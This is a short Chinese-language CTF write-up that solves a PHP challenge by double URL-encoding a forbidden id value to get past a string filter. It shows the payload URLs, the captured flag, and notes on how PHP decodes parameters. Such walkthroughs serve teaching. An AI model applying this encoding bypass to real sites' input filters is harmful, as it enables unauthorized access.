?>


<br><br>
Can you authenticate to this website?
拿flag条件简单，id不能包含hackerDJ，并且要求通过urldecode解密后的id和hackerDJ相等。
先尝试将hackerDJ进行urlencode进行提交。
Load URL
Split URL
Execute
http://ctf5.shiyanbar.com/DUTCTF/index.php?id=%68%61%63%6b%65%72%44%4a
☐ Post data ☐ Referrer ◀ 0xHEX ▶ ◀ %URL ▶ ◀ BASE64 ▶
not allowed!
结果不行，这是因为url在用Get方式获取参数时会自动解码，于是想到了既然多解码了一次，那我就再多编码一次不就行了，再来一次。
Load URL
Split URL
Execute
http://ctf5.shiyanbar.com/DUTCTF/index.php?id=%25%36%38%25%36%31%25%36%33%25%36%62%25%36%35%25%37%32%25%34%34%25%34%61
☐ Post data ☐ Referrer ◀ 0xHEX ▶ ◀ %URL ▶ ◀ BASE64 ▶ Insert string to replace Insert replacing string
Access granted!
flag: DUTCTF{PHP_is_the_best_program_language}
Can you authenticate to this website? index.php.txt
搞定，拿到Flag。
总结
1. 除了-._三个字符、大小写字母、数字，其它字符串都会被urlencode处理
2. 通过浏览器在URL后面带GET参数的时候都是经过encode处理的，PHP在后台接收参数的时候无需经过urldecode的处理了：
Warning: 超全局变量 $_GET 和 $_REQUEST 已经被解码了。
3. POST传递和接受参数都不需要经过encode和decode处理，$_POST接收的参数也不会进行解码操作
4. 在使用fsockopen等函数，通过凭借header信息字符串的方式添加进去的参数，如果经过eneode，需要自己调用urldecode方法
5. encode之后的字符串还会可以再次被encode，%会被编码为%25，但是如果在浏览器上带上encode之后的字符串，字符串不会被再次编码